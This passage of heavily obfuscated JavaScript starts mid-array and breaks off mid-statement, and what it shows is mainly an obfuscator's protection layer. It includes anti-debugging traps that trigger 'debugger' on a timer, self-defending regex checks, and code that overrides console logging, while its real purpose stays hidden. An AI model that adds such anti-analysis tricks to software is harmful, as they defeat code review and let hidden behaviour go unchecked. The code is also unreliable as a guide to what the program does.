v','dSnuw','NUMjE','wHKLq','CnJnk','wmiez','InnrX','CHPOj','lengt','ubkoL','BqGdc','CXgFd','icEJu','ZZQCJ','ULvLD','vmzeo','__pro','Sajqs','SMbEx','HYqDA','count','IMyRT','EuXIi','input','nXfIq','AOben','AbBXj','TuhTq','suPLr','mClBJ','state','excep','DLsxK','YwYie','warn','QSPIf','OTYoi','337981zWhlzI','57604gPBebP','JvhmP','init','HApix','1356117SDHAUh','MJjjH','zyjwh','5|2|4','uYkiP','ructo','NrCgk','BHkkc','NtlLV','LWGYd','gger','GiFLs','8WWtjZm','\x22retu','iWEax','zWRBL','XhbPF','oHmCp','rwkOl','istic','EhEHR','RRAdZ','BwtwZ','155jXwYxR','VAuMR','nstru',')+)+)','mgunT','ARGoa','VFjrj','estad','zaNEv','tBEGo','dvvGG','780336OXQAfR','GamDg','riYIZ','log','\x20(tru','EQspW','LpcOu','kJtMf','QPbeU','nNFMk','jMwpe','ABpYu','(((.+','pyDFI','LLMUs','RbgZs','n()\x20','xfzxL','MGVds','spBRD','uOzMG','WAcOj','KsIfd','a-zA-','qVjAH','proto','twHiq','BdMQy','FZSgy','DRYea','vieIO','SaZPq','ion','error','trace','fDEiR','ujRFr','toStr','STwdH','Pajsg','rn\x20th','bZxhH','WtKkS','eYjgi','UqtPc','eOMWf','QnVjD','iZMRE','wTqQz','unbza','fMVCR','bind','WJBsU','XzSik','table','Qkfku','NXsjR','$]*)','6835608PqqxiL','KbxTK','dgviv','Ntoys','Cdltr','searc','wFfJE','uLjbV','ing','gfZbA','fSHxJ','\x5c+\x5c+\x20','XGZqa','call','gunrD','jXAnY','ion\x20*','n\x20(fu','to__','apply','WQINv','.html','nRmNL','FPRBD','Eflty','0-9a-','ybvtJ','ymVxT','XexLi','vVazB','while','is\x22)(','WBnVH','JqHeQ','aOYQH','qLkHQ','MgwgS','NbjXo','eCKUe','evugN','EmWSm','Ylkow','zrKTr','OSJuH','vwqmM','qzPOa','const','FgvSy','mYbMe','terva','KZxgq','|5|1|','zBcMH'];_0x2791=function(){return _0xd0de71;};return _0x2791();}_0x2b05cd();var _0x25189f=(function(){var _0xcd06d5={'mYbMe':_0x134aeb(0x2ff,0x331,0x31b,0x31d,0x329)+_0x134aeb(0x35b,0x34b,0x382,0x3d2,0x3e2)+_0x323d4f(0x4bd,0x4ca,0x48d,0x4bd,0x4a3)+')','OTYoi':_0x323d4f(0x556,0x55e,0x534,0x554,0x5aa)+_0xb88eeb(0x1c0,0x1ef,0x240,0x257,0x126)+_0x134aeb(0x417,0x409,0x392,0x39f,0x3de)+_0xb88eeb(0x2d5,0x34f,0x327,0x373,0x311)+_0x5025ed(0xa2,0x1f,-0x86,0x2e,0x8c)+_0x134aeb(0x296,0x33c,0x39d,0x306,0x28d)+_0x323d4f(0x54a,0x4e6,0x57a,0x543,0x517),'NLaCQ':function(_0x236bf1,_0x975468){return _0x236bf1(_0x975468);},'GDsyW':_0x28662b(-0x1df,-0x162,-0x1f6,-0x123,-0x169),'loyPl':function(_0x217480,_0x2a920d){return _0x217480+_0x2a920d;},'BqGdc':_0x134aeb(0x450,0x48b,0x3ce,0x40f,0x489),'NtlLV':_0x28662b(-0x1ac,-0x134,-0xf2,-0x138,-0x17a),'izNIJ':function(_0x5f050e){return _0x5f050e();},'NbCSZ':function(_0x3d6dfc,_0xa30eaa){return _0x3d6dfc!==_0xa30eaa;},'WQINv':_0x323d4f(0x4f5,0x4ac,0x550,0x487,0x4f5),'LWGYd':_0x323d4f(0x53d,0x4e2,0x5a3,0x4cd,0x57b),'GamDg':_0xb88eeb(0x24c,0x250,0x24a,0x274,0x1d6),'IrGmB':function(_0x49cd7f,_0x4341f5){return _0x49cd7f===_0x4341f5;},'NNWao':_0x323d4f(0x568,0x547,0x5b2,0x512,0x597),'bZxhH':_0x28662b(-0x18f,-0x1ba,-0x130,-0xde,-0x166)};function _0x134aeb(_0x3b2c4e,_0xf0e872,_0x300fb0,_0x40028a,_0x2eb388){return _0x1f6a(_0x40028a-0x13e,_0x3b2c4e);}function _0x323d4f(_0x12fc6b,_0x40c4b8,_0x1e5413,_0x40139a,_0x232307){return _0x1f6a(_0x12fc6b-0x2c7,_0x232307);}function _0x5025ed(_0x14112d,_0x5797fe,_0x313b7e,_0x3659a0,_0x25c8b9){return _0x1f6a(_0x5797fe- -0x27e,_0x3659a0);}function _0xb88eeb(_0x420aea,_0x5a46d3,_0x4ba5e7,_0x44d7c0,_0x5f25c3){return _0x1f6a(_0x420aea- -0xf,_0x44d7c0);}function _0x28662b(_0x44c4cc,_0x17553a,_0x322701,_0x461eaa,_0x2f8c5b){return _0x1f6a(_0x2f8c5b- -0x38f,_0x322701);}var _0x143f56=!![];return function(_0x1c87ad,_0x14a495){function _0x5a3d89(_0x3748c4,_0x111689,_0x27e05a,_0x56d77c,_0x5d6964){return _0xb88eeb(_0x27e05a-0x284,_0x111689-0xb0,_0x27e05a-0x1e1,_0x5d6964,_0x5d6964-0xe7);}function _0x41e1a4(_0xd0edf4,_0x272059,_0x878828,_0x36d2bc,_0x28c313){return _0x323d4f(_0x28c313- -0x275,_0x272059-0xb2,_0x878828-0x7f,_0x36d2bc-0x196,_0x36d2bc);}function _0x267035(_0x55544e,_0x271ac7,_0x51022e,_0x162d3c,_0x20761b){return _0x323d4f(_0x162d3c- -0x5a0,_0x271ac7-0x19f,_0x51022e-0x1ae,_0x162d3c-0x188,_0x271ac7);}if(_0xcd06d5[_0x5a3d89(0x53f,0x56e,0x55e,0x5da,0x4d1)](_0xcd06d5[_0x5a3d89(0x597,0x564,0x540,0x560,0x564)],_0xcd06d5[_0x41e1a4(0x2d2,0x2c8,0x30c,0x247,0x2c5)])){var _0x5b8823=_0x3b4b75?function(){function _0x2eebe9(_0x45d0ab,_0x3fd21d,_0x177c28,_0x24f3de,_0x6908cf){return _0x267035(_0x45d0ab-0xdc,_0x3fd21d,_0x177c28-0x156,_0x45d0ab- -0x56,_0x6908cf-0x63);}if(_0x221ebf){var _0x4d8578=_0x212221[_0x2eebe9(-0x98,-0xb4,-0x3b,-0x4,-0x73)](_0x3d8271,arguments);return _0x55de03=null,_0x4d8578;}}:function(){};return _0xbb5295=![],_0x5b8823;}else{var _0x274625=_0x143f56?function(){function _0x23e76b(_0xa5d06a,_0x3342a4,_0xa6d29,_0x1f8340,_0x2e2ef1){return _0x267035(_0xa5d06a-0x1eb,_0x3342a4,_0xa6d29-0x16f,_0x2e2ef1-0x218,_0x2e2ef1-0xbf);}var _0x17df63={'ABWut':_0xcd06d5[_0x424273(-0x117,-0x131,-0x15d,-0x185,-0x122)],'WtKkS':_0xcd06d5[_0x424273(-0x225,-0x1c3,-0x178,-0x19d,-0x1de)],'FmCkp':function(_0x35ae72,_0x59fce6){function _0x570841(_0x5667b1,_0x595ce7,_0x12ddc8,_0x1d6162,_0x2b9754){return _0x23e76b(_0x5667b1-0x9e,_0x5667b1,_0x12ddc8-0x1f,_0x1d6162-0x1e2,_0x12ddc8- -0x280);}return _0xcd06d5[_0x570841(-0xef,-0x99,-0x67,-0x86,-0x3c)](_0x35ae72,_0x59fce6);},'wHKLq':_0xcd06d5[_0x2c2181(0x72,0x16a,0x14b,0xf9,0x8a)],'MgwgS':function(_0x2ae717,_0x253d85){function _0x2d4b78(_0x2d8182,_0x215613,_0x5de128,_0x20bc56,_0x471cd8){return _0x2c2181(_0x2d8182-0x111,_0x215613-0x15a,_0x5de128-0x1d4,_0x215613- -0x10d,_0x5de128);}return _0xcd06d5[_0x2d4b78(0x2a,-0x4,-0xe,-0x8,-0x99)](_0x2ae717,_0x253d85);},'yaVTO':_0xcd06d5[_0x23e76b(0x1dc,0x17b,0xd0,0x144,0x147)],'IYDDM':_0xcd06d5[_0x29f8fe(0x3ae,0x29e,0x327,0x315,0x31f)],'Ukehw':function(_0x344105){function _0x3f9044(_0xfbf36f,_0x5c8777,_0x288ab0,_0x260edc,_0x9d815b){return _0x221c09(_0x288ab0,_0x5c8777-0x1a6,_0x288ab0-0xf3,_0xfbf36f-0x3d0,_0x9d815b-0x1a6);}return _0xcd06d5[_0x3f9044(0x5be,0x57d,0x544,0x661,0x573)](_0x344105);}};function _0x221c09(_0x47df86,_0x57a7d8,_0x35cd08,_0x1460f1,_0x157c40){return _0x5a3d89(_0x47df86-0x13c,_0x57a7d8-0x6,_0x1460f1- -0x272,_0x1460f1-0x186,_0x47df86);}function _0x424273(_0x47e65e,_0x12b9ca,_0x4cfde5,_0x4b5c54,_0x228894){return _0x5a3d89(_0x47e65e-0x2a,_0x12b9ca-0x1d7,_0x12b9ca- -0x65a,_0x4b5c54-0x3,_0x228894);}function _0x2c2181(_0x54e32,_0x1d0b10,_0x349bff,_0x1d1084,_0x2c1fb3){return _0x41e1a4(_0x54e32-0x136,_0x1d0b10-0x1c,_0x349bff-0x1cd,_0x2c1fb3,_0x1d1084- -0x12d);}function _0x29f8fe(_0x386b3c,_0x4a28cb,_0xbf6eb0,_0x4c9aef,_0x1097a6){return _0x5a3d89(_0x386b3c-0x19b,_0x4a28cb-0x52,_0x1097a6- -0x186,_0x4c9aef-0x5a,_0xbf6eb0);}if(_0xcd06d5[_0x2c2181(0xe3,0xb7,0x170,0xf1,0x142)](_0xcd06d5[_0x29f8fe(0x356,0x386,0x32b,0x401,0x387)],_0xcd06d5[_0x29f8fe(0x365,0x40e,0x3e8,0x417,0x387)])){var _0x3b3e77=new _0x18ac54(_0x17df63[_0x2c2181(0x278,0x1b4,0x1cb,0x21f,0x270)]),_0x110dc0=new _0x63ff97(_0x17df63[_0x2c2181(0x22c,0x193,0x117,0x199,0x13f)],'i'),_0x46aa41=_0x17df63[_0x23e76b(0x8c,0x1ac,0x7b,0x12a,0x118)](_0x467b39,_0x17df63[_0x23e76b(0x10e,0x156,0x189,0x1c8,0x140)]);!_0x3b3e77[_0x424273(-0x240,-0x214,-0x2b0,-0x26b,-0x1aa)](_0x17df63[_0x221c09(0x2ee,0x2d2,0x252,0x2ab,0x261)](_0x46aa41,_0x17df63[_0x2c2181(0x1ba,0x251,0x25a,0x1eb,0x25b)]))||!_0x110dc0[_0x2c2181(0xa8,0xed,0xca,0xf6,0x61)](_0x17df63[_0x29f8fe(0x2f3,0x362,0x43e,0x404,0x397)](_0x46aa41,_0x17df63[_0x2c2181(0x225,0x24d,0x184,0x222,0x265)]))?_0x17df63[_0x424273(-0x1ac,-0x20c,-0x1bb,-0x1c5,-0x262)](_0x46aa41,'0'):_0x17df63[_0x424273(-0x212,-0x217,-0x28a,-0x214,-0x190)](_0x13e379);}else{if(_0x14a495){if(_0xcd06d5[_0x2c2181(0xea,0x119,0xb7,0xf1,0x6c)](_0xcd06d5[_0x221c09(0x1a3,0x19e,0x26b,0x234,0x1f4)],_0xcd06d5[_0x23e76b(0x22b,0x141,0x1e5,0x1dd,0x18a)])){var _0x39417c=_0x14a495[_0x221c09(0x304,0x2a6,0x2d6,0x29a,0x22d)](_0x1c87ad,arguments);return _0x14a495=null,_0x39417c;}else return _0xbb21f2;}}}:function(){};return _0x143f56=![],_0x274625;}};}());(function(){function _0x50c72b(_0x3fb4e3,_0x51c74a,_0x55d340,_0x4e5b11,_0x76ee8a){return _0x1f6a(_0x3fb4e3-0x3c7,_0x76ee8a);}function _0x130bd0(_0x56bfc5,_0x133b12,_0x426ae5,_0x4c07d7,_0x1b0c5c){return _0x1f6a(_0x4c07d7-0x37f,_0x426ae5);}function _0x33a569(_0x1a0c07,_0xe48732,_0x52ba67,_0x6a27e3,_0x31a602){return _0x1f6a(_0xe48732- -0x351,_0x31a602);}function _0x330ea5(_0x145d40,_0x3ddb26,_0x51e916,_0x215346,_0x22562d){return _0x1f6a(_0x22562d- -0x83,_0x215346);}function _0x4cc3f2(_0x4e317a,_0x206961,_0x2556b0,_0x2a0655,_0x5e821a){return _0x1f6a(_0x206961- -0x32d,_0x4e317a);}var _0x4357c9={'PQdqu':_0x50c72b(0x5f2,0x63c,0x5a3,0x56a,0x5e3)+_0x130bd0(0x555,0x517,0x5bf,0x55f,0x5be)+'3','EQspW':function(_0x350000,_0x4f6158){return _0x350000===_0x4f6158;},'iWEax':_0x130bd0(0x5ca,0x592,0x5ec,0x5cf,0x667),'zrKTr':function(_0xc99512,_0x4d1bfd){return _0xc99512(_0x4d1bfd);},'ZZQCJ':function(_0x4e41c5,_0x538bb1){return _0x4e41c5+_0x538bb1;},'LMPRK':_0x33a569(0x1e,-0x7a,-0xa4,-0xfd,-0xd8)+_0x50c72b(0x65c,0x5f1,0x640,0x5bd,0x629)+_0x50c72b(0x6a5,0x653,0x72b,0x68a,0x603)+_0x33a569(-0xea,-0xf7,-0x142,-0x196,-0x149),'jMwpe':_0x33a569(-0xff,-0x184,-0x13b,-0x1dd,-0x140)+_0x4cc3f2(-0x118,-0xec,-0x90,-0xea,-0xfc)+_0x330ea5(0x12c,0x1e4,0x1bc,0x164,0x170)+_0x33a569(-0x188,-0x11c,-0x13c,-0xb9,-0x12a)+_0x130bd0(0x687,0x620,0x61d,0x5f1,0x68f)+_0x33a569(-0xf0,-0xae,-0x88,-0x6a,-0x9a)+'\x20)','evugN':function(_0x25d4ee){return _0x25d4ee();},'EmWSm':function(_0x55fd6d,_0x511b0e){return _0x55fd6d!==_0x511b0e;},'dgviv':_0x330ea5(0x1cd,0x1fb,0x1db,0x279,0x268),'GhgQp':_0x33a569(-0x1c1,-0x195,-0x23c,-0x16f,-0x127)},_0x3c1765;try{if(_0x4357c9[_0x50c72b(0x616,0x615,0x60a,0x661,0x59a)](_0x4357c9[_0x330ea5(0x16d,0x233,0x115,0x12a,0x1b3)],_0x4357c9[_0x330ea5(0x24d,0x1bf,0x248,0x139,0x1b3)])){var _0x577d44=_0x4357c9[_0x50c72b(0x675,0x6bc,0x5d0,0x714,0x70b)](Function,_0x4357c9[_0x4cc3f2(-0xd3,-0x122,-0x186,-0x14c,-0x188)](_0x4357c9[_0x33a569(-0x161,-0x146,-0x1cd,-0x1e7,-0xdb)](_0x4357c9[_0x4cc3f2(-0x66,-0x2e,-0x83,-0xbc,-0x2a)],_0x4357c9[_0x33a569(-0xfc,-0xfd,-0xbb,-0xbb,-0x69)]),');'));_0x3c1765=_0x4357c9[_0x330ea5(0x28f,0x197,0x1de,0x2b6,0x228)](_0x577d44);}else{var _0x3d315e=_0x4357c9[_0x4cc3f2(-0x1d7,-0x16d,-0x141,-0x1e0,-0x198)][_0x33a569(-0x1d,-0x92,-0x6e,-0xf6,-0x1)]('|'),_0x49cc66=0x16af+0x1912+-0x2fc1*0x1;while(!![]){switch(_0x3d315e[_0x49cc66++]){case'0':_0x52e300[_0x4cc3f2(-0x123,-0x11f,-0xdb,-0xb1,-0x15f)+_0x50c72b(0x65d,0x61b,0x5b6,0x62a,0x700)]=_0x6f02d3[_0x4cc3f2(-0xa3,-0xb0,-0x124,-0x6b,-0x133)](_0x3e7f4e);continue;case'1':_0x52e300[_0x4cc3f2(-0x101,-0xbe,-0x98,-0x91,-0x4b)+_0x330ea5(0x1d8,0x283,0x293,0x20b,0x209)]=_0x313e5a[_0x130bd0(0x5c5,0x613,0x644,0x5ee,0x5d3)+_0x33a569(-0x167,-0xc5,-0x28,-0x14c,-0xa8)][_0x50c72b(0x644,0x615,0x5a8,0x5bf,0x62d)](_0x313e5a);continue;case'2':var _0xa0e8c4=_0x4b5ec1[_0x15ce0f];continue;case'3':_0x285b8a[_0xa0e8c4]=_0x52e300;continue;case'4':var _0x313e5a=_0x225360[_0xa0e8c4]||_0x52e300;continue;case'5':var _0x52e300=_0x3c25f2[_0x33a569(-0x10a,-0x9f,-0xd2,-0x92,-0x8d)+_0x330ea5(0x17c,0x1fc,0x1fc,0x15e,0x1aa)+'r'][_0x130bd0(0x5b4,0x61a,0x594,0x5e2,0x661)+_0x330ea5(0x2d3,0x2c5,0x202,0x30a,0x283)][_0x4cc3f2(-0x136,-0xb0,-0x116,-0x156,-0x10c)](_0x46862a);continue;}break;}}}catch(_0x30189a){_0x4357c9[_0x4cc3f2(-0x4b,-0x81,-0x117,-0x7b,0x17)](_0x4357c9[_0x4cc3f2(-0xda,-0xa7,-0xe4,-0x6b,-0x36)],_0x4357c9[_0x330ea5(0x198,0xe4,0x1a1,0x18e,0x159)])?_0x3c1765=window:_0x2db8af[_0x33a569(-0x4d,-0x82,-0xe6,-0xed,-0x36)+_0x4cc3f2(-0xc8,-0xc3,-0x10b,-0x60,-0x58)][_0x330ea5(0x2a4,0x28d,0x2ad,0x31a,0x27e)]='/';}_0x3c1765[_0x33a569(-0xd0,-0x5a,0x0,-0x11,-0x20)+_0x330ea5(0x274,0x1ab,0x272,0x1dc,0x232)+'l'](_0x27290e,-0x1898*0x1+-0x1269+0x3aa1);}()),(function(){var _0x2d9622={'cItVG':_0x3a4db2(-0xd7,-0x74,-0x91,-0x39,0x21)+_0x4e3cfc(0x8b,0x2a,0xf1,0x70,0x12a)+_0x3a4db2(-0xe5,-0x135,-0x1d4,-0x11e,-0xbe),'ymVxT':_0x16376b(0x15f,0x1a7,0x132,0x130,0x1e8)+'er','SaZPq':function(_0x3f456e,_0x419c58){return _0x3f456e===_0x419c58;},'Pajsg':_0x17bc0b(0x529,0x59c,0x547,0x594,0x485),'eCKUe':_0x3a4db2(-0x154,-0x137,-0xdb,-0x1cc,-0x115)+_0x17bc0b(0x5a4,0x529,0x60c,0x541,0x5cc)+_0x16376b(0x13d,0x18b,0x194,0x230,0xef)+')','zzLNF':_0x17bc0b(0x59f,0x540,0x5c0,0x578,0x565)+_0x16376b(0x179,0x164,0x198,0xc2,0x18a)+_0x432ea9(-0x5,-0x2e,-0x13,-0x3f,-0x38)+_0x16376b(0x258,0x279,0x232,0x216,0x221)+_0x16376b(0x18e,0x232,0x213,0x246,0x215)+_0x16376b(0xbf,0x15d,0x200,0xd6,0x142)+_0x4e3cfc(0xc0,0x7a,0x44,0x14b,0xb9),'aNPjY':function(_0x13a073,_0x15adcc){return _0x13a073(_0x15adcc);},'NuytC':_0x432ea9(0x4,-0xdc,-0x4e,-0xbf,-0x75),'WJBsU':function(_0x13764c,_0x3337fe){return _0x13764c+_0x3337fe;},'aOYQH':_0x3a4db2(-0xcb,-0x45,-0x92,0x8,-0x9f),'NkrRI':_0x3a4db2(-0x169,-0x101,-0xbf,-0x197,-0x95),'InnrX':function(_0x2839af,_0x4bd510){return _0x2839af!==_0x4bd510;},'uHqJZ':_0x16376b(0x1b7,0x227,0x182,0x2c1,0x2a3),'aQJGT':_0x3a4db2(-0xf0,-0x95,-0xd8,-0x34,-0x129),'VAuMR':function(_0x4111f9,_0x224666){return _0x4111f9(_0x224666);},'NnTnT':function(_0x291ca0,_0x534f4f){return _0x291ca0!==_0x534f4f;},'THVtx':_0x17bc0b(0x5a3,0x53f,0x59a,0x63b,0x510),'JQWHb':function(_0x5d463e){return _0x5d463e();},'LVzOa':function(_0x2aee84,_0x572ae6,_0xebfc14){return _0x2aee84(_0x572ae6,_0xebfc14);}};function _0x432ea9(_0x274143,_0x2db6b6,_0x286a6b,_0x41af6c,_0x156ba2){return _0x1f6a(_0x286a6b- -0x274,_0x274143);}function _0x4e3cfc(_0x3d3f42,_0x2e59eb,_0xc4dab7,_0x42b1e9,_0x18cd86){return _0x1f6a(_0x3d3f42- -0x1c3,_0xc4dab7);}function _0x16376b(_0x33d0ee,_0x291930,_0x1e6f1e,_0x499c78,_0x33e797){return _0x1f6a(_0x291930- -0x6b,_0x33d0ee);}function _0x17bc0b(_0x58f7dc,_0x43a1a6,_0x3aeff0,_0x3830ec,_0x488ce4){return _0x1f6a(_0x58f7dc-0x310,_0x488ce4);}function _0x3a4db2(_0x54a689,_0x213442,_0x2b0e39,_0x258d2f,_0x3490f1){return _0x1f6a(_0x213442- -0x316,_0x2b0e39);}_0x2d9622[_0x3a4db2(-0x12b,-0x131,-0x1be,-0x155,-0x171)](_0x25189f,this,function(){function _0x100209(_0x25839d,_0x423db4,_0x48f996,_0x2c34ac,_0x3c7d5a){return _0x3a4db2(_0x25839d-0x10e,_0x423db4-0x2a9,_0x48f996,_0x2c34ac-0xa1,_0x3c7d5a-0xe3);}function _0x101e11(_0x1d5f0f,_0x44868e,_0x5c8538,_0x105797,_0x234d21){return _0x3a4db2(_0x1d5f0f-0xb,_0x44868e- -0x18,_0x5c8538,_0x105797-0x24,_0x234d21-0x19);}var _0x2801b5={};function _0x567c46(_0x51aaf5,_0x17ddfb,_0x1a5bd2,_0x5606b4,_0x1f40a5){return _0x16376b(_0x51aaf5,_0x17ddfb- -0xc7,_0x1a5bd2-0x107,_0x5606b4-0x19a,_0x1f40a5-0x23);}_0x2801b5[_0x567c46(0x123,0xcc,0x135,0x107,0xa0)]=_0x2d9622[_0x100209(0x2e2,0x28f,0x1f4,0x213,0x2d1)];function _0x56033c(_0x22a026,_0x44581f,_0x3e77d2,_0x414173,_0x5b56aa){return _0x17bc0b(_0x22a026- -0x215,_0x44581f-0x15a,_0x3e77d2-0x1b,_0x414173-0x107,_0x414173);}function _0x3ce879(_0x6baca,_0x1e7b39,_0xc534cb,_0x405354,_0x2a8d56){return _0x16376b(_0xc534cb,_0x1e7b39-0x5,_0xc534cb-0x1ef,_0x405354-0x197,_0x2a8d56-0xa3);}_0x2801b5[_0x567c46(0x187,0x17e,0x1c4,0x218,0x1bc)]=_0x2d9622[_0x100209(0x233,0x232,0x26a,0x1d9,0x280)];var _0xd9bbc6=_0x2801b5;if(_0x2d9622[_0x567c46(0x9c,0x137,0xfb,0x146,0x17c)](_0x2d9622[_0x3ce879(0x191,0x20b,0x22a,0x19c,0x247)],_0x2d9622[_0x100209(0x18d,0x204,0x258,0x209,0x2aa)])){var _0x5538fe=new RegExp(_0x2d9622[_0x3ce879(0x1cf,0x244,0x1d9,0x249,0x1c2)]),_0x1844bd=new RegExp(_0x2d9622[_0x101e11(-0xf6,-0x165,-0x137,-0x151,-0x181)],'i'),_0x37b63b=_0x2d9622[_0x101e11(-0x142,-0x159,-0x1f0,-0xbb,-0x159)](_0x27290e,_0x2d9622[_0x56033c(0x3c8,0x3b5,0x38c,0x414,0x3a6)]);if(!_0x5538fe[_0x567c46(0x65,0x9f,0xec,0x99,0x74)](_0x2d9622[_0x567c46(0x188,0x14c,0x1e4,0x175,0x198)](_0x37b63b,_0x2d9622[_0x101e11(-0x4c,-0x88,-0x80,-0x3a,-0x9a)]))||!_0x1844bd[_0x3ce879(0x188,0x16b,0xd7,0x191,0x101)](_0x2d9622[_0x3ce879(0x2bc,0x218,0x1d0,0x248,0x18b)](_0x37b63b,_0x2d9622[_0x3ce879(0x2e8,0x286,0x2ec,0x30a,0x26b)]))){if(_0x2d9622[_0x100209(0x124,0x197,0x1ea,0x127,0x12d)](_0x2d9622[_0x56033c(0x3e9,0x36f,0x40d,0x422,0x38c)],_0x2d9622[_0x56033c(0x3cf,0x451,0x356,0x464,0x3a8)]))_0x2d9622[_0x101e11(-0x16c,-0xee,-0x86,-0x96,-0x11e)](_0x37b63b,'0');else{var _0x310775=_0x27a51e?function(){function _0x2df00e(_0x2d8e17,_0x833ffe,_0x571cf0,_0x1e8146,_0x3acf04){return _0x3ce879(_0x2d8e17-0x1ab,_0x3acf04- -0x1dd,_0x2d8e17,_0x1e8146-0x1b3,_0x3acf04-0x91);}if(_0x158f4f){var _0x1093f5=_0x1c0d74[_0x2df00e(0x98,0xcc,0x62,0x7a,0x54)](_0x18528e,arguments);return _0x44f866=null,_0x1093f5;}}:function(){};return _0x200c9e=![],_0x310775;}}else{if(_0x2d9622[_0x3ce879(0x200,0x187,0x10c,0x199,0x1ff)](_0x2d9622[_0x56033c(0x3ff,0x361,0x474,0x39b,0x3ca)],_0x2d9622[_0x567c46(0x13c,0x1d2,0x191,0x141,0x1e0)])){var _0x584117=_0x3a2ace?function(){function _0xa8d6b(_0xa824c4,_0x5d6bf3,_0x210598,_0x3f4864,_0x30b6cc){return _0x101e11(_0xa824c4-0x166,_0x30b6cc-0x6a1,_0x210598,_0x3f4864-0x179,_0x30b6cc-0x1eb);}if(_0x11e97f){var _0x38318c=_0x2e767c[_0xa8d6b(0x696,0x56e,0x5ec,0x57a,0x60a)](_0x160be2,arguments);return _0x51b8a1=null,_0x38318c;}}:function(){};return _0x54192c=![],_0x584117;}else _0x2d9622[_0x56033c(0x3f1,0x36e,0x387,0x381,0x411)](_0x27290e);}}else return function(_0x2a0387){}[_0x56033c(0x3ad,0x349,0x3d5,0x3fa,0x44c)+_0x3ce879(0x197,0x1c7,0x21c,0x130,0x14c)+'r'](_0xd9bbc6[_0x100209(0x1cc,0x191,0x205,0x139,0x1ec)])[_0x3ce879(0x2bf,0x231,0x1ae,0x1c5,0x21e)](_0xd9bbc6[_0x3ce879(0x250,0x24a,0x2cc,0x284,0x2ee)]);})();}());var _0x13dc8d=(function(){var _0x1a39b3={'zBcMH':function(_0x1e7a26,_0x3e6ce8){return _0x1e7a26(_0x3e6ce8);},'ABpYu':function(_0xeef2b1,_0x2a8977){return _0xeef2b1===_0x2a8977;},'BGPwX':_0x2d1c59(0x18e,0x155,0x179,0x112,0x170),'fDEiR':_0x2d1c59(0x1fa,0x25f,0x1ec,0x1e8,0x171),'hGrha':function(_0x312284,_0x2b5082){return _0x312284!==_0x2b5082;},'XhbPF':_0x3bad29(0xcf,0x156,0xeb,0x118,0x12c),'DUiQz':_0x33c410(0xc,-0x4d,-0x21,-0x4e,0x37),'ybvtJ':_0x33c410(0x138,0xf0,0x179,0xfb,0x168)};function _0x161c4f(_0x50ba27,_0x1da602,_0x41a898,_0x30ccc4,_0x4b7bdc){return _0x1f6a(_0x4b7bdc-0x6e,_0x1da602);}function _0x31c6d4(_0x13a5cf,_0x59b300,_0x292ad1,_0x19b3c6,_0x508c26){return _0x1f6a(_0x13a5cf- -0x8,_0x59b300);}function _0x33c410(_0x5eb712,_0x380530,_0x5b75a8,_0x4a78cb,_0x1d1336){return _0x1f6a(_0x380530- -0x20b,_0x1d1336);}function _0x3bad29(_0x168a71,_0xb7944f,_0x4bb6a7,_0x4ec8ce,_0x112813){return _0x1f6a(_0xb7944f- -0xf1,_0x168a71);}function _0x2d1c59(_0x9898f,_0x521ec6,_0x3055be,_0x53e48d,_0x540695){return _0x1f6a(_0x3055be- -0x84,_0x53e48d);}var _0x334ca0=!![];return function(_0x319155,_0x5f17d6){function _0x3fe14c(_0x2e35cc,_0x16dca6,_0x2d1b7a,_0x4da750,_0x5a6b63){return _0x33c410(_0x2e35cc-0x140,_0x4da750-0xa9,_0x2d1b7a-0xc2,_0x4da750-0xa7,_0x2e35cc);}function _0x20f98e(_0x3a22b2,_0x2c9b0a,_0x99e21c,_0x426bce,_0x177337){return _0x31c6d4(_0x3a22b2- -0x2c3,_0x99e21c,_0x99e21c-0x1e5,_0x426bce-0x1a,_0x177337-0x71);}function _0x5765cd(_0x27650b,_0x288c7e,_0x3e69d4,_0x4ecf53,_0x1d3c8a){return _0x3bad29(_0x27650b,_0x288c7e- -0x141,_0x3e69d4-0x1d9,_0x4ecf53-0xf6,_0x1d3c8a-0xa4);}function _0x4e528c(_0x4b8cd6,_0x54e69a,_0x388839,_0x5c9730,_0x7fd98b){return _0x2d1c59(_0x4b8cd6-0xa3,_0x54e69a-0x6e,_0x4b8cd6- -0x73,_0x388839,_0x7fd98b-0x1ac);}if(_0x1a39b3[_0x3fe14c(0x132,0xc1,0xe6,0xf3,0xb6)](_0x1a39b3[_0x3fe14c(0x1a0,0x1a1,0x147,0x13c,0xb3)],_0x1a39b3[_0x3fe14c(0xf9,0xf1,0x15c,0x13c,0x9a)])){var _0x5cfb12=_0x334ca0?function(){function _0x29331e(_0x26e0d1,_0x1648da,_0x381fa4,_0x6bbe8c,_0x3e2cb1){return _0x20f98e(_0x3e2cb1-0x1d9,_0x1648da-0x11c,_0x1648da,_0x6bbe8c-0x10a,_0x3e2cb1-0xab);}function _0x4650c1(_0x219670,_0x27d5c0,_0xdf37f9,_0x27d560,_0xbb0e23){return _0x4e528c(_0xbb0e23- -0xd6,_0x27d5c0-0xd5,_0x27d560,_0x27d560-0xe9,_0xbb0e23-0x99);}function _0x7c48d8(_0x10a368,_0x2654bd,_0x26d221,_0x137158,_0x4dafdf){return _0x3fe14c(_0x4dafdf,_0x2654bd-0x1b4,_0x26d221-0xf,_0x26d221-0x4a1,_0x4dafdf-0x1e0);}var _0x3e45a7={'lLEgd':function(_0x3f4cc8,_0x3d3af3){function _0x4765cd(_0x58e3be,_0x2d51f3,_0x2c71d8,_0x40b684,_0x4da28c){return _0x1f6a(_0x2d51f3-0x1c9,_0x2c71d8);}return _0x1a39b3[_0x4765cd(0x45c,0x481,0x3ed,0x45c,0x443)](_0x3f4cc8,_0x3d3af3);}};function _0x53a6c1(_0x2ad7ec,_0x5c7e33,_0x11a200,_0x4ceb53,_0x30b46e){return _0x4e528c(_0x30b46e- -0x16c,_0x5c7e33-0x175,_0x2ad7ec,_0x4ceb53-0x9d,_0x30b46e-0xe);}function _0x3d54fd(_0x351836,_0x528826,_0x4d2a8b,_0x46c5e6,_0x542462){return _0x20f98e(_0x542462-0x35f,_0x528826-0x66,_0x4d2a8b,_0x46c5e6-0x171,_0x542462-0x114);}if(_0x1a39b3[_0x29331e(0x198,0x1e9,0x19b,0x17d,0x163)](_0x1a39b3[_0x29331e(0x155,0x153,0x15f,0x1ac,0x106)],_0x1a39b3[_0x29331e(0x162,0x153,0x1f1,0x18d,0x17b)])){var _0x54be0c=_0x3130d7[_0x29331e(0x10a,0x1df,0x200,0x121,0x1a5)](_0x162b74,arguments);return 